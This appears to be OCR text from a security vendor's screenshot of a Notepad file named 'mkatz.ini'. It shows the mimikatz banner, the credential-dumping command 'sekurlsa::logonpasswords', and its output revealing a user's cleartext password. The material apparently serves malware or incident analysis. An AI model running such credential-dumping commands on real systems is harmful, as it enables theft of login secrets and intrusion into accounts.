 mkatz.ini - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
.#####. mimikatz 2.1.1 (x86) built on Aug 3 2018 17:04:22 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / ₩ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## ₩ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 91465 (00000000:00016549)
Session : Interactive from 1
User Name : john
Domain : WIN-
Logon Server : WIN-
Logon Time : 2017-03-01 오후 8:43:54
SID :
ESTsecurity
msv :
[00000003] Primary
* Username : john
* Domain : WIN-
* LM :
* NTLM :
* SHA1 :
tspkg :
* Username : john
* Domain : WIN-
* Password : m1234
wdigest :
* Username : john
* Domain : WIN-
* Password : m1234
kerberos :
* Username : john
* Domain : WIN-
* Password : m1234